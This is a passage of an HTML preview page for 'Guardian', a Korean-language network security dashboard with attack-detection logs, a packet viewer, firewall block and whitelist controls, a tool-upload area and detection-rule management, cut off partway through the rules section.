
<file: preview/index.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>보안 정책 자동화 대시보드</title>
<style>
/* Streamlit 기본 테마(라이트/다크 자동)를 따라 한 스타일 */
:root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2);--primary:#ff4b4b;
 --ok-bg:rgba(33,195,84,.1);--ok:#177233;--info-bg:rgba(28,131,225,.1);--info:#004280;
 --warn-bg:rgba(255,227,18,.1);--warn:#926c05;--err-bg:rgba(255,43,43,.09);--err:#7d353b;--up:#09ab3b;--down:#ff2b2b;--chart:#1c83e1}
@media (prefers-color-scheme: dark){:root{--bg:#0e1117;--bg2:#262730;--text:#fafafa;--mute:rgba(250,250,250,.6);--line:rgba(250,250,250,.2);
 --ok-bg:rgba(61,213,109,.2);--ok:#dffde9;--info-bg:rgba(61,157,243,.2);--info:#c7ebff;
 --warn-bg:rgba(255,227,18,.2);--warn:#ffffc2;--err-bg:rgba(255,108,108,.2);--err:#ffdede;--up:#09ab3b;--down:#ff4b4b;--chart:#3d9df3}}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 "Source Sans Pro","Malgun Gothic","Noto Sans KR",sans-serif}
.page{padding:1.25rem 3rem 4rem;flex:1;min-width:0}
@media (max-width:800px){.page{padding:1rem 1rem 3rem}}
h1{font-size:1.25rem;font-weight:600;margin:0 0 .25rem;color:var(--mute)}
h2{font-size:1.6rem;font-weight:600;margin:.5rem 0 .5rem;padding:.25rem 0}
h3{font-size:1.5rem;font-weight:600;margin:1.2rem 0 .5rem}
p{margin:0 0 1rem}
.caption{color:var(--mute);font-size:14px}
.conn{margin-left:.6rem;font-size:13px;padding:1px 8px;border-radius:99px;background:var(--bg2)}
.conn.ok{color:var(--up)}.conn.bad{color:var(--down)}
hr{border:0;border-top:1px solid var(--line);margin:2rem 0}
code{background:var(--bg2);padding:.1em .4em;border-radius:.25rem;font-size:.85em}
/* metric */
.metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem}
.metric .label{font-size:14px;color:var(--text)}
.metric .value{font-size:2.25rem;line-height:1.3}
.metric .delta{font-size:14px}
.metric .delta.up{color:var(--up)}.metric .delta.down{color:var(--down)}.metric .delta.flat{color:var(--mute)}
/* dataframe */
.df{border:1px solid var(--line);border-radius:.5rem;overflow:auto;max-height:420px;margin-bottom:1rem}
.df table{width:100%;border-collapse:collapse;font-size:14px}
.df th{position:sticky;top:0;background:var(--bg2);text-align:left;font-weight:400;color:var(--mute)}
.df th,.df td{padding:.4rem .75rem;border-bottom:1px solid var(--line);white-space:nowrap}
.df td.wrap{white-space:normal;min-width:220px}
.sev-Critical,.sev-High{color:var(--down);font-weight:600}.sev-Medium{color:var(--warn)}.sev-Low{color:var(--info)}
/* widgets */
.lbl{display:block;font-size:14px;margin:.5rem 0 .25rem}
.txt,select{width:100%;max-width:520px;background:var(--bg2);color:var(--text);border:1px solid transparent;border-radius:.5rem;padding:.5rem .75rem;font:inherit}
select{width:auto}
.txt:focus,select:focus{outline:0;border-color:var(--primary)}
.btn{display:inline-block;margin:.75rem 0;background:var(--bg);color:var(--text);border:1px solid var(--line);border-radius:.5rem;padding:.35rem .9rem;font:inherit;cursor:pointer}
.btn:hover{border-color:var(--primary);color:var(--primary)}
.btn.primary{background:var(--primary);border-color:var(--primary);color:#fff}
.btn.sm{margin:0;padding:.1rem .6rem;font-size:14px}
.field-row{margin-bottom:.75rem}
.alert{border-radius:.5rem;padding:1rem;margin:.5rem 0 1rem}
.alert.success{background:var(--ok-bg);color:var(--ok)}.alert.info{background:var(--info-bg);color:var(--info)}
.alert.warning{background:var(--warn-bg);color:var(--warn)}.alert.error{background:var(--err-bg);color:var(--err)}
.expander{border:1px solid var(--line);border-radius:.5rem;margin-bottom:1rem}
.expander>summary{padding:.75rem 1rem;cursor:pointer}
.expander>div,.expander>pre{padding:0 1rem 1rem}
.plugin{border:1px solid var(--line);border-radius:.5rem;padding:1rem;margin-bottom:1rem}
.plugin h4{margin:0 0 .25rem;font-size:1.1rem;font-weight:600}
.plugin .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end}
.plugin .row label{font-size:14px}
.plugin .row .txt{display:block;width:180px}
.tag{font-size:12px;font-weight:400;padding:1px 8px;border-radius:99px;background:var(--bg2);color:var(--mute);margin-left:.4rem}
pre{background:var(--bg2);padding:1rem;border-radius:.5rem;max-height:280px;overflow:auto;font:13px/1.45 "Source Code Pro",Consolas,monospace;white-space:pre-wrap;margin:.75rem 0 0}
#login{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:5}
#login[hidden]{display:none}
#loginForm{width:min(420px,92vw)}
[hidden]{display:none!important}
#blockForm .btn{display:block}
.dur{display:flex;gap:1rem;flex-wrap:wrap;align-items:center;margin-bottom:.25rem}
.dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.dur .num{width:90px}
.dur .chk{margin-left:.5rem}
.dur.off label:not(.chk){opacity:.4}
.note-edit{display:flex;gap:.4rem;align-items:center}
.note-edit .txt{width:200px;padding:.15rem .5rem;font-size:14px}
.tagline{white-space:normal!important;min-width:180px}
.ruleform{padding:0 1rem 1rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:.6rem 1rem}
.ruleform label{font-size:14px;display:block}
.ruleform .txt{margin-top:.25rem}
.ruleform .chk{align-self:end}
.ruleform .btn{align-self:end;justify-self:start}
.perr{background:var(--err-bg);color:var(--err);border-radius:.5rem;padding:.5rem 1rem;margin:.3rem 0;font-size:14px}
.plugin>summary{cursor:pointer;list-style:none;font-size:1.1rem}
.plugin>summary::-webkit-details-marker{display:none}
.plugin>summary::before{content:"▸";display:inline-block;width:1.2em;color:var(--mute)}
.plugin[open]>summary::before{content:"▾"}
.plugin[open]>summary{margin-bottom:.5rem}
.tag.live{color:var(--up)}
.subh{margin:1rem 0 .4rem;font-size:1rem;font-weight:600}
.rulebar{display:flex;gap:.6rem;flex-wrap:wrap;align-items:center;margin:.25rem 0 .75rem}
.rulebar .txt{flex:1 1 280px;max-width:420px}
dialog{border:1px solid var(--line);border-radius:.75rem;background:var(--bg);color:var(--text);padding:1.25rem 1.5rem;width:min(560px,92vw)}
dialog::backdrop{background:rgba(0,0,0,.45)}
dialog h3{margin:0 0 .75rem}
#delBody{display:grid;grid-template-columns:7rem 1fr;gap:.35rem .75rem;margin:0 0 .75rem;font-size:14px}
#delBody dt{color:var(--mute)}#delBody dd{margin:0;word-break:break-word}
.dlgbtns{display:flex;gap:.5rem;justify-content:flex-end}
#ruleTypeDialog .dlgbtns{justify-content:stretch}
#ruleTypeDialog .dlgbtns .btn{flex:1;padding:1rem .75rem;line-height:1.5}
#ruleTypeDialog .dlgbtns .btn:last-child{flex:0}
.sortbox{display:flex;align-items:center;gap:.4rem;font-size:14px}
#ruleRev.on{background:var(--primary);border-color:var(--primary);color:#fff}
.filterbox{margin-bottom:.75rem}
.filterbox>summary{font-size:14px;padding:.45rem 1rem}
.filters{display:flex;gap:.6rem;flex-wrap:wrap;padding:0 1rem 1rem}
.acts{white-space:nowrap}
.editgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:.6rem 1rem;margin-bottom:.75rem;max-height:60vh;overflow:auto;padding-right:.25rem}
.editgrid label{font-size:14px;display:block}
.editgrid .wide{grid-column:1/-1}
.editgrid .txt,.editgrid select{margin-top:.25rem;width:100%;max-width:none}
.editgrid input[type=checkbox]{margin-right:.4rem}
.idline{color:var(--mute);font-size:13px}
#editDialog{width:min(640px,94vw)}
.ruleform .wide{grid-column:1/-1}
.switch{display:inline-flex;align-items:center;gap:.6rem;cursor:pointer;font-size:14px}
.switch input{position:absolute;opacity:0;width:0;height:0}
.switch .slider{position:relative;width:44px;height:24px;border-radius:99px;background:var(--line);transition:background .15s;flex:none}
.switch .slider::after{content:"";position:absolute;top:3px;left:3px;width:18px;height:18px;border-radius:50%;background:#fff;transition:transform .15s}
.switch input:checked+.slider{background:var(--primary)}
.switch input:checked+.slider::after{transform:translateX(20px)}
.switch input:focus-visible+.slider{outline:2px solid var(--primary);outline-offset:2px}
.blockctl .blockdur{margin-top:.6rem}
.blockctl .dur{margin-top:.25rem}
.blockctl .dur .num{width:84px;margin:0}
.blockctl .switch{display:inline-flex}
.blockctl .dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.ruleform .txt,.ruleform select{display:block;margin-top:.25rem;width:100%;max-width:none}
.ruleform .num{width:100%}
.ruleform select,.editgrid select{height:40px}
.metric .delta .switch{margin-top:.25rem}
#evDialog{width:min(720px,94vw)}
#evBody{max-height:62vh;overflow:auto;padding-right:.25rem;margin-bottom:.75rem}
.evsec h4{margin:.9rem 0 .2rem;font-size:1rem;font-weight:600}
.evsec ul{margin:0;padding-left:1.2rem;font-size:14px}
.evsec li{margin:.15rem 0}
.evdl{display:grid;grid-template-columns:9rem 1fr;gap:.3rem .75rem;margin:0;font-size:13px}
.evdl dt{color:var(--mute)}.evdl dd{margin:0;word-break:break-word}
label.inline{display:inline-flex;align-items:center;gap:.4rem;font-size:14px}
#pkRows tr.icmp td{background:var(--info-bg)}
#pkRows tr.arp td{background:var(--warn-bg)}
#pkRows tr.out td:nth-child(3){color:var(--mute)}
#pkRows td:nth-child(8){white-space:normal;min-width:240px}
#pkRows td{font-family:"Source Code Pro",Consolas,monospace;font-size:13px}
/* 왼쪽 메뉴: 화면을 메뉴별로 나눠 한 화면에 한 가지만 보여줌 (스크롤 줄이기) */
.layout{display:flex;align-items:flex-start;min-height:100vh}
.sidebar{position:sticky;top:0;align-self:flex-start;width:220px;flex:none;height:100vh;overflow:auto;background:var(--bg2);padding:1.25rem .75rem;display:flex;flex-direction:column;gap:.15rem}
.brand{font-size:1.15rem;font-weight:700;padding:.25rem .75rem 1rem}
.navitem{display:flex;align-items:center;gap:.65rem;padding:.55rem .75rem;border-radius:.5rem;color:var(--text);text-decoration:none;font-size:15px}
.navitem:hover{background:var(--line)}
.navitem.active{background:var(--bg);font-weight:600;box-shadow:inset 3px 0 0 var(--primary)}
.navitem .ico{width:1.4rem;text-align:center}
.sidefoot{margin-top:auto;padding:.75rem .25rem 0;display:flex;flex-direction:column;gap:.35rem;align-items:flex-start}
.sidefoot .conn{margin:0;background:var(--bg);word-break:break-word}
.sidefoot .btn{margin:0}
#modeBadge{font-weight:600}
#modeBadge.real{color:var(--down)}
.navbadge{margin-left:auto;background:var(--down);color:#fff;border-radius:99px;padding:0 .45rem;font-size:12px;font-weight:600}
@media (max-width:800px){
  .layout{flex-direction:column;align-items:stretch}
  .layout{width:100%;min-width:0}
  .sidebar{position:static;width:100%;min-width:0;height:auto;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;padding:.5rem;gap:.25rem}
  .navitem,.sidefoot{flex:none}
  .page{width:100%}
  .brand{display:none}
  .sidefoot{margin:0;flex-direction:row;align-items:center;padding:0 .25rem;white-space:nowrap}
  #lastOk,#soundBtn,#logoutBtn{display:none}
  .navitem{white-space:nowrap}
}
/* 도구 카드 (사진의 플러그인 목록처럼 격자 + 이름 밑 #태그) */
.cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1rem;margin-bottom:1rem}
.pcard{background:var(--bg2);border-radius:.6rem;padding:1rem 1.2rem;display:flex;flex-direction:column;gap:.35rem;min-height:130px}
.pc-head{display:flex;align-items:center;gap:.5rem}
.pc-title{flex:1;min-width:0;font-size:1.05rem;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.pc-acts{display:flex;align-items:center;gap:.5rem;flex:none}
.iconbtn{background:transparent;border:0;color:var(--mute);font-size:18px;line-height:1;cursor:pointer;padding:.2rem .3rem;border-radius:.4rem}
.iconbtn:hover{color:var(--primary);background:var(--line)}
.pc-desc{margin:0;font-size:14px;color:var(--text);flex:1}
.pc-foot{display:flex;gap:.4rem;flex-wrap:wrap;align-items:center}
.pc-foot .tag{margin:0;background:var(--bg)}
a.btn{text-decoration:none}
.pcard.off{opacity:.6}
.pcard.sev-critical{box-shadow:inset 3px 0 0 var(--down)}
.pcard.sev-warning{box-shadow:inset 3px 0 0 var(--warn)}
.pcard.sev-info{box-shadow:inset 3px 0 0 var(--info)}
.pc-cond{margin:0}
.pc-foot .sev-Critical,.pc-foot .sev-Medium,.pc-foot .sev-Low{font-weight:600}
.ptags{display:flex;gap:.35rem;flex-wrap:wrap;margin:0 0 .5rem}
.pcard .ptags{margin:0}
.ptag{font-size:12px;padding:0 .6rem;border-radius:99px;border:1px solid var(--line);background:var(--bg);color:var(--mute);cursor:pointer;font:inherit;font-size:12px;line-height:1.7}
.ptag:hover,.ptag.on{border-color:var(--primary);color:var(--primary)}
.ptag.on{background:var(--err-bg)}
span.ptag{cursor:default}
#pluginDialog{width:min(640px,94vw)}
#pluginDialog .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end;margin-bottom:.5rem}
#pluginDialog .row label{font-size:14px}
#pluginDialog .row .txt{display:block;width:180px}
#pluginDialog .row .btn{margin:0}
#pdOut{margin-bottom:.75rem}
/* 도구 결과 화면 표시 (@gui) */
.gmetrics{grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:.75rem;margin-bottom:1rem}
.gcard{border:1px solid var(--line);border-radius:.5rem;padding:.5rem .75rem}
.gcard .value{font-size:1.6rem}
.gmeter{height:8px;background:var(--bg2);border-radius:4px;overflow:hidden;margin-top:.25rem}
.gmeter .fill{height:100%;background:var(--chart)}
.gmeter .fill.hot{background:var(--down)}
.gwide h4{margin:.25rem 0 .4rem;font-size:15px;font-weight:600}
.gwide{margin-bottom:1rem}
.gchart{height:90px}
.stale{opacity:.45}
.tag.sim{color:var(--warn);background:var(--warn-bg)}
textarea.txt.desc{resize:none;overflow:hidden;line-height:1.45;font:inherit;white-space:pre-wrap;overflow-wrap:anywhere}
.tag.memo{color:var(--text);border:1px solid var(--line,rgba(128,128,128,.35));white-space:nowrap;max-width:16em;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle;line-height:1.4}
.linkbtn{background:none;border:0;padding:0;color:inherit;font:inherit;text-decoration:underline dotted;cursor:pointer}
.linkbtn:hover{color:var(--primary)}
.field-row .rulebar{margin:0}
#toasts{position:fixed;right:1rem;bottom:1rem;display:flex;flex-direction:column;gap:.5rem;z-index:4;max-width:min(380px,90vw)}
.toast{background:var(--bg);color:var(--text);border:1px solid var(--line);border-left:4px solid var(--warn);border-radius:.5rem;padding:.6rem .9rem;font-size:14px;cursor:pointer;box-shadow:0 4px 16px rgba(0,0,0,.25);text-align:left;font-family:inherit}
.toast.critical{border-left-color:var(--down)}
#tlDialog{width:min(680px,94vw)}
#tlBody{max-height:60vh;overflow:auto;margin-bottom:.75rem}
.timeline{list-style:none;margin:0;padding:0 0 0 .9rem;border-left:2px solid var(--line)}
.timeline li{position:relative;padding:.3rem 0 .5rem .5rem;font-size:14px}
.timeline li::before{content:"";position:absolute;left:-1.25rem;top:.65rem;width:10px;height:10px;border-radius:50%;background:var(--mute);border:2px solid var(--bg)}
.timeline li.critical::before{background:var(--down)}
.timeline li.warning::before{background:var(--warn)}
.timeline li.admin{color:var(--mute)}
.timeline time{display:block;color:var(--mute);font-size:12px}
.checks{list-style:none;margin:0 0 1rem;padding:0;font-size:15px}
.checks li{padding:.15rem 0}
.tchart{display:flex;align-items:flex-end;height:130px;gap:2px;border-bottom:1px solid var(--line)}
.tcol{flex:1;height:100%;display:flex;align-items:flex-end;min-width:0}
.tcol:hover{background:var(--bg2)}
.tbar{width:100%;background:var(--chart);border-radius:4px 4px 0 0}
.taxis{display:flex;justify-content:space-between;font-size:12px;color:var(--mute);margin:.2rem 0 .75rem}
.chartrow{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1rem 2rem}
.hbar{display:grid;grid-template-columns:minmax(90px,150px) 1fr 2.5rem;gap:.5rem;align-items:center;font-size:14px;padding:.15rem 0}
.hbar .nm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.hbar .track{height:10px}
.hbar .fill{height:100%;background:var(--chart);border-radius:0 4px 4px 0;min-width:2px}
.hbar .val{text-align:right;color:var(--mute)}
@media print{
  :root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2)}
  .sidebar,#toasts,.noprint,#downBanner,h1{display:none!important}
  .page{padding:0}
  .print-full{max-height:none;overflow:visible}
  *{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}

</style>
</head>
<body>
<div style="background:#ff4b4b;color:#fff;text-align:center;padding:4px;font-size:13px">미리보기 (예시 데이터 · 서버에 연결되지 않음 · 새로고침하면 처음 상태)</div>
<div id="login" hidden>
  <form id="loginForm">
    <h2>🔐 로그인</h2>
    <p>보안 서버에서 <code>python3 dashboard/server.py</code> 를 실행할 때 출력된 <b>토큰</b>을 입력하세요.</p>
    <input id="tokenInput" type="password" placeholder="토큰" autocomplete="off">
    <button class="btn">접속</button>
    <div id="loginErr" class="alert error" hidden></div>
  </form>
</div>

<div class="layout">
<nav class="sidebar" id="sidebar" aria-label="메뉴">
  <div class="brand">🛡️ Guardian</div>
  <a class="navitem" href="#overview" data-view="overview"><span class="ico">📊</span><span>개요</span><span class="navbadge" id="newBadge" hidden></span></a>
  <a class="navitem" href="#packets" data-view="packets"><span class="ico">🔍</span><span>패킷 보기</span></a>
  <a class="navitem" href="#policy" data-view="policy"><span class="ico">⚙️</span><span>보안 정책</span></a>
  <a class="navitem" href="#tools" data-view="tools"><span class="ico">🧰</span><span>도구</span></a>
  <a class="navitem" href="#rules" data-view="rules"><span class="ico">🧪</span><span>탐지 규칙</span></a>
  <a class="navitem" href="#report" data-view="report"><span class="ico">📄</span><span>점검·보고서</span></a>
  <div class="sidefoot">
    <span id="modeBadge" class="conn"></span>
    <span id="conn" class="conn">연결 중…</span>
    <span id="lastOk" class="caption"></span>
    <button class="btn sm" id="soundBtn" type="button" title="모든 알림 소리를 한꺼번에 켜고 끔 (규칙별 설정은 탐지 규칙의 ⚙ 에서)">🔕 소리 끔</button>
    <button class="btn sm" id="logoutBtn" type="button">로그아웃</button>
  </div>
</nav>

<main class="page">
  <h1>🛡️ 보안 정책 자동화 대시보드</h1>
  <div id="downBanner" class="alert error" role="alert" hidden></div>

<section class="view" data-view="overview">
  <h2>📊 시스템 보안 상태 지표</h2>
  <div class="metrics" id="metrics"></div>
  <hr>

  <h2>🚨 실시간 공격 탐지 로그</h2>
  <div class="field-row">
    <div class="rulebar">
      <label class="sortbox">이벤트 유형 <select id="typeFilter"><option value="">전체</option></select></label>
      <select id="evSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <input id="evIp" class="txt" type="search" placeholder="🔍 IP·상세 검색" autocomplete="off">
      <button class="btn sm" id="evCsv" type="button">⬇ CSV 받기</button>
    </div>
  </div>
  <div class="df"><table>
    <thead><tr><th>시간</th><th>출발지 IP</th><th>대상</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th><th>분석</th></tr></thead>
    <tbody id="eventRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="packets" hidden>
  <h2>🔍 패킷 보기 (실시간)</h2>
  <p>서버를 지나가는 패킷의 헤더 요약을 와이어샤크처럼 보여줍니다 (내용은 저장하지 않음). 핑은 요청과 응답이 둘 다 보입니다.
    PCAP 으로 받으면 헤더까지만 들어 있어 Wireshark 에 "Packet size limited during capture" 로 표시되는 것이 정상입니다.</p>
  <div class="rulebar">
    <select id="pkProto"><option value="">프로토콜: 전체</option><option value="ICMP">ICMP (핑)</option><option value="TCP">TCP</option>
      <option value="UDP">UDP</option><option value="ARP">ARP</option></select>
    <input id="pkIp" class="txt" type="search" placeholder="🔍 IP 검색 (앞부분만 써도 됨, 예: 192.168.56.2)" autocomplete="off">
    <label class="inline" title="SSH 공격을 볼 때는 끄세요"><input id="pkHide" type="checkbox"> 대시보드·SSH 통신 숨기기</label>
    <button class="btn sm" id="pkPause" type="button">⏸ 일시정지</button>
    <button class="btn sm" id="pkClear" type="button">🧹 화면 지우기</button>
    <button class="btn sm" id="pkPcap" type="button" title="지금 조건(프로토콜·IP·숨기기)에 맞는 기록을 Wireshark 로 열 수 있는 .pcap 파일로 받습니다">💾 PCAP 저장 (Wireshark)</button>
    <span class="caption" id="pkCount"></span>
  </div>
  <div id="pkNotice"></div>
  <div class="df"><table>
    <thead><tr><th>번호</th><th>시간</th><th>방향</th><th>출발지</th><th>도착지</th><th>프로토콜</th><th>길이</th><th>정보</th></tr></thead>
    <tbody id="pkRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="policy" hidden>
  <h2>⚙️ 보안 정책 제어</h2>
  <p>탐지된 위협에 대해 Guardian 방화벽(iptables) 차단을 직접 적용하거나 해제할 수 있습니다.</p>
  <form id="blockForm">
    <label class="lbl" for="blockTarget">차단할 공격자 IP 주소 (또는 mac:aa:bb:cc:dd:ee:ff)</label>
    <input id="blockTarget" class="txt" required>
    <span class="lbl">차단 기간 (직접 지정)</span>
    <div class="dur" id="durBox">
      <label><input id="durDay" class="txt num" type="number" min="0" max="3650" value="0"> 일</label>
      <label><input id="durHour" class="txt num" type="number" min="0" max="23" value="0"> 시간</label>
      <label><input id="durMin" class="txt num" type="number" min="0" max="59" value="5"> 분</label>
      <label class="chk"><input id="blockPerm" type="checkbox"> 영구 차단 (직접 해제할 때까지)</label>
    </div>
    <label class="lbl" for="blockNote">메모 (선택, 200자까지)</label>
    <input id="blockNote" class="txt" maxlength="200" placeholder="예: 시연 중 포트스캔 공격자">
    <button class="btn">🚨 방화벽 차단 정책 적용</button>
  </form>
  <div id="blockMsg"></div>

  <h3>현재 차단 목록</h3>
  <div id="blockedNote"></div>
  <div class="df"><table>
    <thead><tr><th>대상</th><th>이유</th><th>시작</th><th>남은 시간</th><th>메모</th><th></th></tr></thead>
    <tbody id="blockedRows"></tbody>
  </table></div>

  <h3>📒 IP별 공격 기록</h3>
  <p class="caption">같은 IP 의 알림은 30초 동안 한 번만 기록되므로, 횟수는 "탐지된 알림 수" 입니다.</p>
  <div class="df"><table>
    <thead><tr><th>IP / MAC</th><th>탐지 횟수</th><th>방화벽 차단</th><th>이유별 횟수</th><th>처음</th><th>마지막</th><th>메모</th></tr></thead>
    <tbody id="historyRows"></tbody>
  </table></div>

  <h3>🤝 화이트리스트 <span class="caption">— 자동 차단하지 않는 주소 (탐지·알림은 됩니다). 🔒 는 서버 자신의 주소라 뺄 수 없습니다</span></h3>
  <form id="whitelistForm" class="rulebar">
    <input id="wlTarget" class="txt" required placeholder="추가할 IP 또는 mac:aa:bb:cc:dd:ee:ff" autocomplete="off">
    <button class="btn sm">➕ 추가</button>
  </form>
  <div id="whitelistMsg"></div>
  <div id="whitelistBox"></div>

  <details class="expander" id="auditBox"><summary>📝 감사 기록 (누가 언제 무엇을 조작했나)</summary>
    <div><div class="df"><table>
      <thead><tr><th>시간</th><th>접속 IP</th><th>작업</th><th>내용</th><th>결과</th></tr></thead>
      <tbody id="auditRows"></tbody>
    </table></div></div>
  </details>
</section>

<section class="view" data-view="tools" hidden>
  <h2>🧰 도구</h2>
  <p>보안 스크립트·앱(범용 도구)을 수동으로 실행/중지하는 곳입니다. 아래 "도구 올리기"로 올린 뒤 관리자가 서버에서 승인하면 3초 안에 카드로 나타납니다.
    "탐지 규칙" 메뉴의 <b>플러그인 방식</b> 규칙과는 다른 것입니다 (그쪽은 Guardian 이 주기적으로 자동 실행).
    <button class="btn sm" id="pluginRescan" type="button">🔄 지금 다시 찾기</button></p>
  <div class="rulebar">
    <input id="toolSearch" class="txt" type="search" placeholder="🔍 도구 이름·설명·태그 검색 (예: 핑, 포트공격)" autocomplete="off">
    <span class="caption" id="toolCount"></span>
  </div>
  <div class="ptags" id="toolTags"></div>
  <div id="pluginErrors"></div>
  <div id="pluginList" class="cards"></div>
  <details class="expander" id="upBox"><summary>📤 도구 올리기 (승인 대기)</summary>
    <div>
      <p>도구는 여기서 <b>올리기</b>로만 추가합니다. 스크립트를 올려도 <b>바로 실행되지 않습니다</b>. 파일은 '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인해야 위 카드 목록에 나타납니다. 대시보드에는 승인 버튼이 없습니다 (토큰이 새어도 올리는 것만으로는 실행되지 않게 하려는 장치).</p>
      <p class="caption">올릴 파일: <code>plugin.json</code> 과 스크립트(<code>.py</code> / <code>.sh</code>) 를 함께 선택하세요 (한 번에 6개, 파일당 64KB 까지). 어떻게 구성해야 하는지는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_tool.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="upFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="upSend" type="button">⬆ 올리기</button>
      </div>
      <div id="upMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="upList"></div>
    </div>
  </details>
</section>

<section class="view" data-view="rules" hidden>
  <h2>🧪 탐지 규칙</h2>
  <p>Guardian 이 탐지하는 모든 규칙입니다. 규칙은 보안 서버의 <code>rules/</code> 폴더에 파일 하나씩(<code>.json</code>) 들어 있고, 아래 양식으로 추가하거나
    파일을 넣고 고치면 재시작 없이 5초 안에 적용됩니다. 켜기/끄기/삭제도 바로 적용됩니다. 규칙은 작동 방식에 따라 둘로 나뉩니다:
    <b>🔥 방화벽 방식</b>(Guardian 이 패킷을 직접 보고 판정)과 <b>🧩 플러그인 방식</b>(주기적으로 스크립트를 실행해 그 판정을 따름)입니다.</p>
  <div id="ruleErrors"></div>
  <div id="ruleNotice"></div>
  <div class="rulebar">
    <input id="ruleSearch" class="txt" type="search" placeholder="🔍 규칙 이름 또는 ID 검색 (예: 포트, port_scan)" autocomplete="off">
    <label class="sortbox">정렬
      <select id="ruleSort"><option value="sev" selected>위험도순 (높은 것 먼저)</option><option value="name">글자순 (가나다)</option>
        <option value="block">차단 여부 (차단 먼저)</option><option value="state">상태 (켜짐 먼저)</option></select>
    </label>
    <button class="btn sm" id="ruleRev" type="button" aria-pressed="false" title="현재 정렬을 거꾸로">⇅ 역순</button>
    <button class="btn sm" id="ruleFilterReset" type="button">초기화</button>
    <span class="caption" id="ruleCount"></span>
  </div>
  <details class="expander filterbox"><summary id="ruleFilterSummary">🔽 필터</summary>
    <div class="filters">
